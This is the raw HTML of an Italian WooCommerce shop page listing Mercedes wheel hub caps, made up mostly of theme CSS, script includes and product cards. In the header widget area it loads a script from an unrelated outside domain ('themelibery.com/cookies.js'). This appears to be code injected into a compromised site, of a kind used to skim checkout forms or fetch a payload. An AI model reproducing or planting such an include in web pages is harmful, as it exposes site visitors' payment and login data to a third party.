			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.pitstopautostore.it/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<script src="https://www.pitstopautostore.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pitstopautostore.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.pitstopautostore.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
</script>
<script src="https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c80bb437f9df9c572f0965c953c00d12","fragment_name":"wc_fragments_c80bb437f9df9c572f0965c953c00d12","request_timeout":"5000"};
</script>
<script src="https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.pitstopautostore.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pitstopautostore.it/wp-json/wp/v2/product_cat/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pitstopautostore.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="archive tax-product_cat term-mercedes term-45 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Vai alla navigazione</a>
		<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>
				<div class="site-branding">
			<a href="https://www.pitstopautostore.it/" class="custom-logo-link" rel="home"><img width="2560" height="1674" src="https://www.pitstopautostore.it/wp-content/uploads/2019/04/j-scaled.jpg" class="custom-logo" alt="Logo" decoding="async" fetchpriority="high" srcset="https://www.pitstopautostore.it/wp-content/uploads/2019/04/j-scaled.jpg 2560w, https://www.pitstopautostore.it/wp-content/uploads/2019/04/j-416x272.jpg 416w, https://www.pitstopautostore.it/wp-content/uploads/2019/04/j-300x196.jpg 300w, https://www.pitstopautostore.it/wp-content/uploads/2019/04/j-768x502.jpg 768w, https://www.pitstopautostore.it/wp-content/uploads/2019/04/j-1024x669.jpg 1024w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.pitstopautostore.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca" class="">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Navigazione principale">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="menu"><ul>
<li ><a href="https://www.pitstopautostore.it/">Home</a></li><li class="page_item page-item-6"><a href="https://www.pitstopautostore.it/carrello/">Carrello</a></li>
<li class="page_item page-item-7"><a href="https://www.pitstopautostore.it/checkout/">Cassa</a></li>
<li class="page_item page-item-1877"><a href="https://www.pitstopautostore.it/contattaci/">Contattaci</a></li>
<li class="page_item page-item-8"><a href="https://www.pitstopautostore.it/mio-account/">Il mio account</a></li>
<li class="page_item page-item-5 current_page_parent"><a href="https://www.pitstopautostore.it/negozio/">Shop</a></li>
</ul></div>
<div class="menu"><ul>
<li ><a href="https://www.pitstopautostore.it/">Home</a></li><li class="page_item page-item-6"><a href="https://www.pitstopautostore.it/carrello/">Carrello</a></li>
<li class="page_item page-item-7"><a href="https://www.pitstopautostore.it/checkout/">Cassa</a></li>
<li class="page_item page-item-1877"><a href="https://www.pitstopautostore.it/contattaci/">Contattaci</a></li>
<li class="page_item page-item-8"><a href="https://www.pitstopautostore.it/mio-account/">Il mio account</a></li>
<li class="page_item page-item-5 current_page_parent"><a href="https://www.pitstopautostore.it/negozio/">Shop</a></li>
</ul></div>
		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.pitstopautostore.it/carrello/" title="Guarda il tuo carrello degli acquisti">
								<span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 prodotti</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

			<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="block-4" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</div>			</div>
		</div>
			<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumb"><a href="https://www.pitstopautostore.it">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/">Copri Mozzi Ruota</a><span class="breadcrumb-separator"> / </span>MERCEDES</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">MERCEDES</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="rating" >Valutazione media</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Visualizzazione di 11 risultati</p>
</div><ul class="products columns-3">
<li class="product type-product post-773 status-publish first instock product_cat-coprimozzi product_cat-mercedes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.pitstopautostore.it/prodotto/copri-mozzi-adesivi-alluminio-mercedes-56mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.pitstopautostore.it/wp-content/uploads/2019/11/61k1gDj1KL._AC_SY400_-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COPRI MOZZI  ADESIVI ALLUMINIO MERCEDES  56MM" decoding="async" srcset="https://www.pitstopautostore.it/wp-content/uploads/2019/11/61k1gDj1KL._AC_SY400_-324x324.jpg 324w, https://www.pitstopautostore.it/wp-content/uploads/2019/11/61k1gDj1KL._AC_SY400_-100x100.jpg 100w, https://www.pitstopautostore.it/wp-content/uploads/2019/11/61k1gDj1KL._AC_SY400_-300x300.jpg 300w, https://www.pitstopautostore.it/wp-content/uploads/2019/11/61k1gDj1KL._AC_SY400_-150x150.jpg 150w, https://www.pitstopautostore.it/wp-content/uploads/2019/11/61k1gDj1KL._AC_SY400_.jpg 400w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">COPRI MOZZI  ADESIVI ALLUMINIO MERCEDES  56MM</h2>
	<span class="onsale">In offerta!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 14,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 12,00&euro;.</span></span>
</a><a href="/categoria-prodotto/coprimozzi/mercedes/?add-to-cart=773" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="773" data-product_sku="" aria-label="Aggiungi al carrello: &quot;COPRI MOZZI  ADESIVI ALLUMINIO MERCEDES  56MM&quot;" rel="nofollow" data-success_message="&quot;COPRI MOZZI  ADESIVI ALLUMINIO MERCEDES  56MM&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_773" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-429 status-publish instock product_cat-coprimozzi product_cat-mercedes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.pitstopautostore.it/prodotto/copri-mozzi-adesivi-alluminio-mercedes-blu-75mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://www.pitstopautostore.it/wp-content/uploads/2019/10/41krtSBaq3L._AC_US200_.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COPRI MOZZI  ADESIVI ALLUMINIO MERCEDES BLU 56MM" decoding="async" srcset="https://www.pitstopautostore.it/wp-content/uploads/2019/10/41krtSBaq3L._AC_US200_.jpg 200w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/41krtSBaq3L._AC_US200_-100x100.jpg 100w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/41krtSBaq3L._AC_US200_-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">COPRI MOZZI  ADESIVI ALLUMINIO MERCEDES BLU 56MM</h2>
	<span class="onsale">In offerta!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 14,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 12,00&euro;.</span></span>
</a><a href="/categoria-prodotto/coprimozzi/mercedes/?add-to-cart=429" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_429" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="429" data-product_sku="" aria-label="Aggiungi al carrello: &quot;COPRI MOZZI  ADESIVI ALLUMINIO MERCEDES BLU 56MM&quot;" rel="nofollow" data-success_message="&quot;COPRI MOZZI  ADESIVI ALLUMINIO MERCEDES BLU 56MM&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_429" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-427 status-publish last instock product_cat-coprimozzi product_cat-mercedes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.pitstopautostore.it/prodotto/copri-mozzi-75mm-nero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="181" src="https://www.pitstopautostore.it/wp-content/uploads/2019/10/s-l225-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COPRI MOZZI 75MM NERO" decoding="async" /><h2 class="woocommerce-loop-product__title">COPRI MOZZI 75MM NERO</h2>
	<span class="onsale">In offerta!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 28,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 25,00&euro;.</span></span>
</a><a href="/categoria-prodotto/coprimozzi/mercedes/?add-to-cart=427" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_427" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="427" data-product_sku="" aria-label="Aggiungi al carrello: &quot;COPRI MOZZI 75MM NERO&quot;" rel="nofollow" data-success_message="&quot;COPRI MOZZI 75MM NERO&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_427" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-420 status-publish first instock product_cat-coprimozzi product_cat-mercedes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.pitstopautostore.it/prodotto/copri-mozzi-mercedes-60mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.pitstopautostore.it/wp-content/uploads/2019/10/1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COPRI MOZZI MERCEDES 60MM" decoding="async" loading="lazy" srcset="https://www.pitstopautostore.it/wp-content/uploads/2019/10/1-324x324.jpg 324w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/1-100x100.jpg 100w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/1-150x150.jpg 150w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">COPRI MOZZI MERCEDES 60MM</h2>
	<span class="onsale">In offerta!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 28,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 24,00&euro;.</span></span>
</a><a href="/categoria-prodotto/coprimozzi/mercedes/?add-to-cart=420" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_420" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="420" data-product_sku="" aria-label="Aggiungi al carrello: &quot;COPRI MOZZI MERCEDES 60MM&quot;" rel="nofollow" data-success_message="&quot;COPRI MOZZI MERCEDES 60MM&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_420" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-442 status-publish instock product_cat-coprimozzi product_cat-mercedes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.pitstopautostore.it/prodotto/copri-mozzi-mercedes-75mm-nero-carbon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.pitstopautostore.it/wp-content/uploads/2019/10/810X5pgbfXL._SX466_-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COPRI MOZZI MERCEDES 75MM NERO CARBON" decoding="async" loading="lazy" srcset="https://www.pitstopautostore.it/wp-content/uploads/2019/10/810X5pgbfXL._SX466_-324x324.jpg 324w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/810X5pgbfXL._SX466_-100x100.jpg 100w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/810X5pgbfXL._SX466_-150x150.jpg 150w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">COPRI MOZZI MERCEDES 75MM NERO CARBON</h2>
	<span class="onsale">In offerta!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 28,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 25,00&euro;.</span></span>
</a><a href="/categoria-prodotto/coprimozzi/mercedes/?add-to-cart=442" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_442" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="442" data-product_sku="" aria-label="Aggiungi al carrello: &quot;COPRI MOZZI MERCEDES 75MM NERO CARBON&quot;" rel="nofollow" data-success_message="&quot;COPRI MOZZI MERCEDES 75MM NERO CARBON&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_442" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-440 status-publish last instock product_cat-coprimozzi product_cat-mercedes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.pitstopautostore.it/prodotto/copri-mozzi-mercedes-75mm-nero-opaco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pitstopautostore.it/wp-content/uploads/2019/10/SAM_2727-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COPRI MOZZI MERCEDES 75MM NERO OPACO" decoding="async" loading="lazy" srcset="https://www.pitstopautostore.it/wp-content/uploads/2019/10/SAM_2727-300x300.jpg 300w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/SAM_2727-300x300-100x100.jpg 100w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/SAM_2727-300x300-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">COPRI MOZZI MERCEDES 75MM NERO OPACO</h2>
	<span class="onsale">In offerta!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 28,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 24,00&euro;.</span></span>
</a><a href="/categoria-prodotto/coprimozzi/mercedes/?add-to-cart=440" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_440" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="440" data-product_sku="" aria-label="Aggiungi al carrello: &quot;COPRI MOZZI MERCEDES 75MM NERO OPACO&quot;" rel="nofollow" data-success_message="&quot;COPRI MOZZI MERCEDES 75MM NERO OPACO&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_440" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-435 status-publish first instock product_cat-coprimozzi product_cat-mercedes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.pitstopautostore.it/prodotto/copri-mozzi-mercedes-75mm-silver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.pitstopautostore.it/wp-content/uploads/2019/10/4-broya-kapachki-za-dzhanti-mercedes-benz-75mm-hrom-a-b-c-e-s-m-ml-gl-r-sl-slk-cl-clk-kapachki-za-dzhanti-mercedes-a7270-600x600-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COPRI MOZZI MERCEDES 75MM SILVER" decoding="async" loading="lazy" srcset="https://www.pitstopautostore.it/wp-content/uploads/2019/10/4-broya-kapachki-za-dzhanti-mercedes-benz-75mm-hrom-a-b-c-e-s-m-ml-gl-r-sl-slk-cl-clk-kapachki-za-dzhanti-mercedes-a7270-600x600-324x324.jpg 324w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/4-broya-kapachki-za-dzhanti-mercedes-benz-75mm-hrom-a-b-c-e-s-m-ml-gl-r-sl-slk-cl-clk-kapachki-za-dzhanti-mercedes-a7270-600x600-100x100.jpg 100w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/4-broya-kapachki-za-dzhanti-mercedes-benz-75mm-hrom-a-b-c-e-s-m-ml-gl-r-sl-slk-cl-clk-kapachki-za-dzhanti-mercedes-a7270-600x600-416x416.jpg 416w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/4-broya-kapachki-za-dzhanti-mercedes-benz-75mm-hrom-a-b-c-e-s-m-ml-gl-r-sl-slk-cl-clk-kapachki-za-dzhanti-mercedes-a7270-600x600-150x150.jpg 150w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/4-broya-kapachki-za-dzhanti-mercedes-benz-75mm-hrom-a-b-c-e-s-m-ml-gl-r-sl-slk-cl-clk-kapachki-za-dzhanti-mercedes-a7270-600x600-300x300.jpg 300w, https://www.pitstopautostore.it/wp-content/uploads/2019/10/4-broya-kapachki-za-dzhanti-mercedes-benz-75mm-hrom-a-b-c-e-s-m-ml-gl-r-sl-slk-cl-clk-kapachki-za-dzhanti-mercedes-a7270-600x600.jpg 600w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">COPRI MOZZI MERCEDES 75MM SILVER</h2>
	<span class="onsale">In offerta!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 28,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 24,00&euro;.</span></span>
</a><a href="/categoria-prodotto/coprimozzi/mercedes/?add-to-cart=435" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="435" data-product_sku="" aria-label="Aggiungi al carrello: &quot;COPRI MOZZI MERCEDES 75MM SILVER&quot;" rel="nofollow" data-success_message="&quot;COPRI MOZZI MERCEDES 75MM SILVER&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_435" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-422 status-publish instock product_cat-coprimozzi product_cat-mercedes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.pitstopautostore.it/prodotto/copri-mozzi-mercedes-amg-75mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="264" height="191" src="https://www.pitstopautostore.it/wp-content/uploads/2019/10/images-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COPRI MOZZI MERCEDES AMG 75MM" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">COPRI MOZZI MERCEDES AMG 75MM</h2>
	<span class="onsale">In offerta!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 30,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 26,00&euro;.</span></span>
</a><a href="/categoria-prodotto/coprimozzi/mercedes/?add-to-cart=422" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_422" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="422" data-product_sku="" aria-label="Aggiungi al carrello: &quot;COPRI MOZZI MERCEDES AMG 75MM&quot;" rel="nofollow" data-success_message="&quot;COPRI MOZZI MERCEDES AMG 75MM&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_422" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-433 status-publish last instock product_cat-coprimozzi product_cat-mercedes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.pitstopautostore.it/prodotto/copri-mozzi-mercedes-amg-75mm-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="261" src="https://www.pitstopautostore.it/wp-content/uploads/2019/10/51Hlb3pr38L._SX466_-324x261.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COPRI MOZZI MERCEDES AMG 75MM" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">COPRI MOZZI MERCEDES AMG 75MM</h2>
	<span class="onsale">In offerta!</span>
	
